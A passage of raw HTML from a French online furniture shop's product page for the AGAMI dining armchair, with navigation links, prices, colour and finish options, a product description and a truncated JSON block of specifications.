href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/183-fauteuils-chauffeuses"> <span itemprop="name">Fauteuils - chauffeuses</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/etal_pietement_acier_couleurs-chrome_brillant/gabriel_tissu_medley-vert_armee_68005"> <span itemprop="name">Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Fauteuil confort repas design AGAMI,..." title="Fauteuil confort repas design AGAMI,..." itemprop="image" content="https://www.100chaises.fr/80681-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/80657-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/80657-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80657-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Fauteuil confort repas design AGAMI,..." title="Fauteuil confort repas design AGAMI,..." itemprop="image" content="https://www.100chaises.fr/80657-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/80656-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/80656-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80656-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Fauteuil confort repas design AGAMI,..." title="Fauteuil confort repas design AGAMI,..." itemprop="image" content="https://www.100chaises.fr/80656-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/80681-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/80681-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/80657-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80657-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/80657-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/80656-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/80656-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/80656-medium_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005"><div><div class="current-price"><span itemprop="price" class="product-price" content="658">658,00&nbsp;€ HT</span></div><div><span class="ttc-price" content="789.6">789,60&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2682" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-201"> <span class="form-control-label">Finition piétement</span><ul id="group_201"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Chromé brillant"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1802" checked="checked"> <span class="color texture" style="background-image: url(/img/co/1802.jpg)" ><span class="sr-only">Chromé brillant</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Blanc"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1804"> <span class="color texture" style="background-image: url(/img/co/1804.jpg)" ><span class="sr-only">Blanc</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Anthracite RAL-7016"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1807"> <span class="color texture" style="background-image: url(/img/co/1807.jpg)" ><span class="sr-only">Anthracite RAL-7016</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir RAL-9005"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1811"> <span class="color texture" style="background-image: url(/img/co/1811.jpg)" ><span class="sr-only">Noir RAL-9005</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-304"> <span class="form-control-label">Couleur</span><ul id="group_304"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu foncé - 66010"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2769"> <span class="color texture" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Corde - 61189"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2772"> <span class="color texture" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris-argile - 61002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2773"> <span class="color texture" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron foncé - 61004"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2774"> <span class="color texture" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Rouille - 63063"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2775"> <span class="color texture" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Jaune paille - 62054"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2776"> <span class="color texture" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert armée - 68005"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="3830" checked="checked"> <span class="color texture" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris foncé - 60167"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="3874"> <span class="color texture" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2682-82223"/><input type="hidden" id="emarketing_product_name" value="Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé., ETAL - Piétement acier couleurs - Chromé brillant, GABRIEL - Tissu Medley - Vert armée - 68005"/><input type="hidden" id="emarketing_product_price" value="789.6"/><input type="hidden" id="emarketing_product_category" value="Fauteuils - chauffeuses"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2682" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Fauteuil confort design <strong>AGAMI</strong>, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d'acier rond Ø20 mm., finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,&nbsp;ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Autre tissu tissé, velours, feutre ou cuir synthétique disponible, vos demandes à commandes@100chaises.fr</p><p><img src="https://www.100chaises.fr/img/cms/ETAL-AGAMI-1151-plan.jpg" alt="" width="300" height="172" /></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;45&quot;,&quot;reference&quot;:&quot;ETAL-AGAMI-1151&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;183&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;789,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;82246&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-08-12 10:29:38&quot;,&quot;date_upd&quot;:&quot;2025-11-14 17:59:51&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure 4 pieds acier peint ou chrom\u00e9 avec bouchons de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyur\u00e9thane, habillage tissu gamme MEDLEY marque GABRIEL. Autre tissus ou cuir synth\u00e9tique disponible sur demande \u00e0 : commandes@100chaises.fr&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tiss\u00e9, pi\u00e9tement acier peint ou chrom\u00e9.&quot;,&quot;link_rewrite&quot;:&quot;fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome&quot;,&quot;name&quot;:&quot;Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tiss\u00e9, pi\u00e9tement acier peint ou chrom\u00e9.&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Fauteuil confort design &lt;strong&gt;AGAMI&lt;\/strong&gt;, pour les restaurants et CHR, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier rond \u00d820 mm., finition peint polyester ou chrom\u00e9 brillant avec bouchons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyur\u00e9thane, habillage tissu gamme Medley du fabricant GABRIEL, composition 100 PL.,\u00a0ignifug\u00e9 - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Autre tissu tiss\u00e9, velours, feutre ou cuir synth\u00e9tique disponible, vos demandes \u00e0 commandes@100chaises.fr&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/img\/cms\/ETAL-AGAMI-1151-plan.jpg\&quot; alt=\&quot;\&quot; width=\&quot;300\&quot; height=\&quot;172\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2682,&quot;id_product&quot;:2682,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:82223,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;fauteuils-chauffeuses&quot;,&quot;category_name&quot;:&quot;Fauteuils - chauffeuses&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2682-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html&quot;,&quot;attribute_price&quot;:5,&quot;price_tax_exc&quot;:658,&quot;price_without_reduction&quot;:789.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;81 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;59 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;47 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Hauteur accoudoirs&quot;,&quot;value&quot;:&quot;66 cm.&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;59 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;10,5 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,32 m\u00b3 \/ 